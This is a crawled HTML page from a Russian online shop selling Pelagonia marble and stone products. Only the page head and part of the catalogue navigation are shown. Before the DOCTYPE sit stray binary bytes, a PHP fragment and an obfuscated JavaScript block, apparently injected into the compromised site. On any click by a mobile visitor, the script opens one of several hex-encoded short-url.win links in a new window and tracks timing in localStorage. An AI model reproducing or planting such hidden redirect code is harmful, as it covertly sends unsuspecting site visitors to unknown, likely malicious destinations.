

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marktstein.ru/naturalnyij-kamen/mramor/pelagonia/
body_size: 165935
content:
��i���rȬ�;
ob_start();
?>
��i���rȬ�;
ob_start();
?>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x53\x43\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x79\x55\x48\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x63\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4a\x48\x53\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x78\x65\x6c\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x59\x69\x59\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x46\x56\x4b\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x74\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x71\x76\x74\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x57\x6d\x4d\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html> 
<html lang="ru">
<head>
  
    <head>
  <base href="https://marktstein.ru/">
  <title>
             Мрамор Pelagonia купить в Москве у официального поставщика по низкой цене    </title>
           <meta name="description" content="Мрамор Pelagonia купить с доставкой по Москве - натуральный Греческий мрамор Pelagonia у официального поставщика по низкой цене">
       <meta name="yandex-verification" content="76236d8d352cd1ac" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="theme-color" content="#ffffff">
  <link rel="icon" type="image/x-icon" href="/assets/img/favicon.ico">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/uikit.min.css">
 

  <link rel="stylesheet" href="/assets/templates/nikilekt/css/jquery-ui.css">
  
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/style.css">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/add.css">
  <link rel="stylesheet" href="/assets/templates/nikilekt/css/icomoon.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/assets/components/msearch2/css/web/default.css" type="text/css" />

	<script type="text/javascript">
		if (typeof mse2Config == "undefined") {mse2Config = {"cssUrl":"\/assets\/components\/msearch2\/css\/web\/","jsUrl":"\/assets\/components\/msearch2\/js\/web\/","actionUrl":"\/assets\/components\/msearch2\/action.php"};}
		if (typeof mse2FormConfig == "undefined") {mse2FormConfig = {};}
		mse2FormConfig["055006fd32f0525f53eb2d279c4da2a7b8185050"] = {"autocomplete":"results","queryVar":"query","minQuery":3,"pageId":183};
	</script>
<link rel="stylesheet" href="/assets/components/minishop2/css/web/custom.css?v=218af1c8c7" type="text/css" />
<script type="text/javascript">miniShop2Config = {"cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","price_format":[2,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
<link rel="stylesheet" href="/assets/components/ajaxform/css/default.css" type="text/css" />
</head>   

</head>
<body>
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5ZCWR6P"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header class="header">
  <div class="header__first-level uk-visible@l">
      <div class="uk-container">
          <div class="header__first-level-wrapper uk-flex uk-flex-between" uk-flex>
              <div class="header__first-level-nav" >

                  
                    <ul class="uk-nav uk-flex" uk-flex>
                        <li><a href="o-kompanii/">О нас</a></li>
                        <li><a href="nashi-rabotyi/">Наши работы</a></li>
                        <li><a href="nashi-uslugi/">Услуги</a></li>
                        <li><a href="dostavka/">Доставка и оплата</a></li>
                        <li><a href="partneram/">Дизайнерам</a></li>
             
                        <li><a href="kontaktyi/">Контакты</a></li>
                    </ul>
              </div>

              <div class="header__first-level-links">
                  <ul class="header__first-level-list-links uk-flex" uk-flex>
                      <li>
                       
                             <svg width="18" height="18" viewbox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M13.0964 4.20447L13.0564 4.17336C12.9796 3.58935 12.7 2.9809 12.2635 2.46801C11.5547 1.63467 10.3991 1 8.85244 1C7.32799 1 6.25377 1.69512 5.61999 2.5569C5.32437 2.95557 5.11311 3.41031 4.9991 3.89335C4.97835 3.98381 4.96174 4.07516 4.94933 4.16713L4.90133 4.20402C4.40177 4.59114 4.03511 5.06047 4.12222 5.5987C4.20577 6.1187 4.67599 6.43515 5.11333 6.62849C5.22444 6.67782 5.34444 6.72404 5.47199 6.76715C5.40773 7.26817 5.45096 7.77713 5.5988 8.26013C5.74664 8.74313 5.99569 9.18909 6.32937 9.5683C6.66305 9.94751 7.0737 10.2513 7.53396 10.4594C7.99423 10.6674 8.49355 10.7751 8.99866 10.7751C9.50378 10.7751 10.0031 10.6674 10.4634 10.4594C10.9236 10.2513 11.3343 9.94751 11.668 9.5683C12.0016 9.18909 12.2507 8.74313 12.3985 8.26013C12.5464 7.77713 12.5896 7.26817 12.5253 6.76715C12.6529 6.72404 12.7729 6.67826 12.884 6.62849C13.3213 6.43515 13.7911 6.1187 13.8751 5.5987C13.9622 5.06047 13.5955 4.59114 13.096 4.20402L13.0964 4.20447ZM5.86355 4.85425C5.80577 4.68803 5.79066 4.42091 5.86577 4.09069C5.93955 3.76847 6.09244 3.41513 6.33244 3.08802V4.33336C6.33244 4.45123 6.37926 4.56428 6.46261 4.64763C6.54596 4.73098 6.65901 4.77781 6.77688 4.77781C6.89476 4.77781 7.0078 4.73098 7.09115 4.64763C7.1745 4.56428 7.22133 4.45123 7.22133 4.33336V2.29334C7.58711 2.08534 8.02933 1.94001 8.55466 1.90001V3.44446C8.55466 3.56234 8.60149 3.67538 8.68484 3.75873C8.76818 3.84208 8.88123 3.88891 8.99911 3.88891C9.11698 3.88891 9.23003 3.84208 9.31338 3.75873C9.39672 3.67538 9.44355 3.56234 9.44355 3.44446V1.92756C9.96266 1.99734 10.4067 2.15779 10.7769 2.37201V4.33336C10.7769 4.45123 10.8237 4.56428 10.9071 4.64763C10.9904 4.73098 11.1035 4.77781 11.2213 4.77781C11.3392 4.77781 11.4522 4.73098 11.5356 4.64763C11.6189 4.56428 11.6658 4.45123 11.6658 4.33336V3.14135C12.1569 3.77069 12.272 4.4498 12.1338 4.85736C12.0995 4.95823 12.1027 5.06805 12.1426 5.16681C12.1825 5.26556 12.2566 5.3467 12.3513 5.39543C12.446 5.44417 12.5551 5.45726 12.6587 5.43233C12.7622 5.40739 12.8534 5.34609 12.9156 5.25959C13.0031 5.38181 13 5.4467 12.9982 5.45692C12.9924 5.49248 12.9244 5.63915 12.5249 5.81604C12.3516 5.89248 12.1453 5.96137 11.9138 6.02226L11.9031 6.02493C11.652 6.08982 11.3724 6.14493 11.0733 6.19026C10.5186 6.27025 9.95946 6.31627 9.39911 6.32804C9.01389 6.33766 8.62846 6.33351 8.24355 6.31559C7.80082 6.29578 7.35937 6.25365 6.92088 6.18937C6.6231 6.14493 6.34533 6.08982 6.09511 6.02493L6.08444 6.02226C5.87561 5.96974 5.67127 5.90079 5.47333 5.81604C5.07377 5.63915 5.00577 5.49248 4.99999 5.45692C4.99822 5.4467 4.9951 5.38181 5.08266 5.25959C5.14493 5.34648 5.23643 5.40803 5.34039 5.43293C5.44435 5.45784 5.5538 5.44444 5.64869 5.39519C5.74357 5.34593 5.81752 5.26414 5.85698 5.16478C5.89645 5.06543 5.89878 4.95518 5.86355 4.85425V4.85425ZM6.34222 6.9916C6.48977 7.02049 6.64266 7.04671 6.7991 7.07027C7.27377 7.14138 7.78488 7.18671 8.30488 7.20805C8.76839 7.22709 9.23249 7.22709 9.69599 7.20805C10.2133 7.18671 10.7227 7.14138 11.1951 7.07027C11.3529 7.04716 11.5071 7.02093 11.656 6.9916C11.6876 7.35967 11.6424 7.73029 11.5232 8.07997C11.4041 8.42965 11.2135 8.75075 10.9637 9.02292C10.7139 9.29509 10.4103 9.51238 10.0721 9.66103C9.73392 9.80968 9.36853 9.88644 8.99911 9.88644C8.62968 9.88644 8.26429 9.80968 7.92609 9.66103C7.5879 9.51238 7.28428 9.29509 7.03448 9.02292C6.78468 8.75075 6.59416 8.42965 6.47499 8.07997C6.35582 7.73029 6.31061 7.35967 6.34222 6.9916V6.9916Z" fill="currentColor"/>
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M11.2222 10.9951C11.5147 11.0462 11.8124 11.1058 12.1111 11.1738C14.5302 11.7262 17 12.8307 17 14.3329V16.9996H1V14.3329C1 12.8307 3.46978 11.7262 5.88889 11.1738C6.18361 11.1066 6.48 11.0471 6.77778 10.9951V12.9996H11.2222V10.9951V10.9951ZM5 12.3285C5.29067 12.2396 5.58889 12.1591 5.88889 12.0867V13.8885H12.1111V12.0871C12.5613 12.1949 13.0063 12.3236 13.4444 12.4729V16.1107H14.3333V12.8205C14.4622 12.8778 14.5867 12.9369 14.7058 12.9978C15.2111 13.2547 15.5858 13.5196 15.8231 13.7729C16.0564 14.0218 16.1111 14.2054 16.1111 14.3329V16.1107H1.88889V14.3329C1.88889 14.2054 1.94356 14.0218 2.17689 13.7729C2.41422 13.5196 2.78889 13.2547 3.29422 12.9978C3.54711 12.8689 3.82133 12.748 4.11111 12.6356V16.1107H5V12.3289V12.3285Z" fill="currentColor"/>
                            </svg>

                              
                          <a href="#orderzamer" uk-toggle >Вызов замерщика</a>
                      </li>
                      <li>
                        


                        <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <g id="Calling">
                            <path id="Stroke 1" d="M9.14258 2.28613C11.5458 2.55332 13.4445 4.45158 13.714 6.85756" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            <path id="Stroke 3" d="M9.14258 4.57129C10.2991 4.79594 11.203 5.70043 11.4283 6.857" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            <path id="Stroke 5" d="M7.25198 8.7514C8.12884 9.62803 8.88353 10.0804 9.58101 10.2513C10.2892 10.4248 10.871 10.2908 11.3472 10.1366C11.4519 10.1026 11.5544 10.0667 11.6492 10.0335C11.66 10.0297 11.6707 10.026 11.6813 10.0223C11.7874 9.98514 11.8839 9.95175 11.9781 9.92268C12.1667 9.86446 12.3235 9.8309 12.4706 9.82702C12.7273 9.82026 13.05 9.90021 13.512 10.3619C13.7701 10.6199 14.0143 10.8522 14.2353 11.0624L14.2473 11.0738C14.4736 11.289 14.6717 11.4777 14.8441 11.6545C15.1979 12.0173 15.386 12.2745 15.4613 12.5021C15.5246 12.6931 15.5249 12.9146 15.3482 13.2602C15.1619 13.6245 14.7951 14.0914 14.1601 14.7274C14.1232 14.7599 14.0879 14.7962 14.0659 14.8188C14.0636 14.8211 14.0615 14.8232 14.0596 14.8253L14.056 14.8289C14.0213 14.8644 13.9859 14.9007 13.9439 14.9407C13.8584 15.022 13.749 15.1149 13.609 15.2015C13.3356 15.3704 12.9183 15.5324 12.291 15.4944C11.0065 15.4166 8.77182 14.4934 5.14043 10.863C1.5086 7.23205 0.584182 4.99702 0.50569 3.71193C0.467363 3.08443 0.629124 2.66684 0.7979 2.39335C0.884379 2.25322 0.977195 2.14386 1.05845 2.05834C1.09848 2.0162 1.13484 1.98067 1.17036 1.94598L1.17374 1.94268C1.17576 1.94071 1.17794 1.93858 1.18027 1.93631C1.20281 1.91436 1.23899 1.87911 1.27142 1.84234C1.90922 1.20588 2.37705 0.838331 2.74182 0.651762C3.08775 0.474833 3.30889 0.475507 3.49923 0.538783C3.72655 0.61435 3.98323 0.802689 4.34585 1.15715C4.52249 1.32982 4.71108 1.52814 4.92625 1.75458L4.93057 1.75913C5.14257 1.98223 5.37721 2.22917 5.63833 2.49022C6.10016 2.95213 6.18036 3.275 6.17374 3.53193C6.16994 3.67914 6.13647 3.8361 6.07838 4.0248C6.04937 4.11902 6.01605 4.21562 5.97899 4.32178C5.9753 4.33234 5.97157 4.34301 5.96781 4.35377C5.93464 4.44869 5.89879 4.55124 5.86494 4.65601C5.71103 5.1324 5.57745 5.71437 5.75128 6.4226C5.92249 7.12011 6.37511 7.87475 7.25198 8.7514Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
                            </g>
                        </svg>
                            
                
                          <a href="#ordercallback" uk-toggle >Обратный звонок</a>
                      </li>
                  </ul>
              </div>
          </div>
         
      </div>
  </div>

  <div class="header__second-level">
      <div class="uk-container">
          <div class="uk-flex uk-flex-between header__second-level-content" uk-flex>
              <div class="header__second-level-logo-group uk-grid uk-grid-small uk-grid-divider uk-width-1-4@m uk-width-auto" uk-grid>
                  <div class="header__second-level-logo">
                      <a class="header__second-level-logo-link" href="">
                        <img class="header__second-level-logo-img" src="/assets/templates/nikilekt/image/main/header/logo.svg" alt="logo">  
                      </a>   
                  </div>
                  <div class="header__second-level-logo-description">
                      <p class="header__second-level-logo-desc">Изделия из камня </p>
                  </div>
              </div>



              <div class="header__second-level-nav-container uk-width-expand uk-flex uk-flex-between">
                  <nav class="uk-width-expand" uk-navbar>
                      <div class="uk-width-1-1 uk-flex nav-content uk-visible@s ">
                          <div class="uk-margin-right uk-visible@m"> 
                              <a href="/" class="btn-y header__second-level-burger-btn" >
                                  <svg width="16" height="16" viewbox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                      <rect width="16" height="2" fill="#202327"/>
                                      <rect y="7" width="16" height="2" fill="#202327"/>
                                      <rect y="14" width="16" height="2" fill="#202327"/>
                                  </svg>   
                                  Каталог
                              </a>
                              <div class="uk-navbar-dropdown" uk-drop="boundary: .header__second-level-content; boundary-align: true; pos: top-justify;">
                                  <div class="navbar-dropdown-container">
                                      <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                          <div class="uk-nav-default uk-nav-parent-icon uk-nav uk-navbar-dropdown-nav" uk-nav>
                                            <ul class="catalog-menu" itemprop="about" itemscope="" itemtype="http://schema.org/ItemList"><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="izdeliya/" itemprop="name" >Изделия из камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li class="catalog-menu__parent first" itemprop="itemListElement " ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/">Изделия из искусственного камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/podokonniki-iz-iskusstvennogo-kamnya/">Подоконники из искусственного камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stoleshniczyi-iz-iskusstvennogo-kamnya/">Столешницы из искусственного камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/barnyie-stojki-iz-iskusstvennogo-kamnya/">Каменные барные стойки из искусственного камня</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stupeni-iz-iskusstvennogo-kamnya/">Ступени из искусственного камня</a></li></ul></li><li class="catalog-menu__parent last" itemprop="itemListElement " ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/">Изделия из натурального камня</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/">Входные группы из натурального камня</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/">Столешницы из натурального камня</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/podokonniki-iz-naturalnogo-kamnya/">Подоконники из натурального камня</a></li></ul></li></ul></li><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="naturalnyij-kamen/" itemprop="name" >Натуральный камень</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; 